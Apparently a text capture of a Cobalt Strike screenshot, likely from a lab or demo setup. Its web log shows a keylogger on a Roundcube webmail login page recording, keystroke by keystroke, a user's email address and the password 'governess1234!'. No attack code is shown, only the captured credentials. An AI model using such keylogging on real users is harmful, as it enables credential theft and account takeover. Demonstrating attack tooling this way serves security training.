 Cobalt Strike
Cobalt Strike View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
Console X Web Log X
[+] 192.168.12.180 [undefined] Keys http://192.168.12.178/roundcube/: Jim.Stevens@acme.co
[+] 192.168.12.180 [undefined] Keys http://192.168.12.178/roundcube/: Jim.Stevens@acme.com
[+] 192.168.12.180 [undefined] Keys http://192.168.12.178/roundcube/: Jim.Stevens@acme.com<TAB>
[+] 192.168.12.180 [undefined] Keys http://192.168.12.178/roundcube/: Jim.Stevens@acme.com<TAB>
[+] 192.168.12.180 [undefined] Keys http://192.168.12.178/roundcube/: Jim.Stevens@acme.com<TAB>g
[+] 192.168.12.180 [undefined] Keys http://192.168.12.178/roundcube/: Jim.Stevens@acme.com<TAB>go
[+] 192.168.12.180 [undefined] Keys http://192.168.12.178/roundcube/: Jim.Stevens@acme.com<TAB>gov
[+] 192.168.12.180 [undefined] Keys http://192.168.12.178/roundcube/: Jim.Stevens@acme.com<TAB>gove
[+] 192.168.12.180 [undefined] Keys http://192.168.12.178/roundcube/: Jim.Stevens@acme.com<TAB>gover
[+] 192.168.12.180 [undefined] Keys http://192.168.12.178/roundcube/: Jim.Stevens@acme.com<TAB>govern
[+] 192.168.12.180 [undefined] Keys http://192.168.12.178/roundcube/: Jim.Stevens@acme.com<TAB>governe
[+] 192.168.12.180 [undefined] Keys http://192.168.12.178/roundcube/: Jim.Stevens@acme.com<TAB>governes
[+] 192.168.12.180 [undefined] Keys http://192.168.12.178/roundcube/: Jim.Stevens@acme.com<TAB>governess
[+] 192.168.12.180 [undefined] Keys http://192.168.12.178/roundcube/: Jim.Stevens@acme.com<TAB>governess1
[+] 192.168.12.180 [undefined] Keys http://192.168.12.178/roundcube/: Jim.Stevens@acme.com<TAB>governess12
[+] 192.168.12.180 [undefined] Keys http://192.168.12.178/roundcube/: Jim.Stevens@acme.com<TAB>governess123
[+] 192.168.12.180 [undefined] Keys http://192.168.12.178/roundcube/: Jim.Stevens@acme.com<TAB>governess1234
[+] 192.168.12.180 [undefined] Keys http://192.168.12.178/roundcube/: Jim.Stevens@acme.com<TAB>governess1234!
>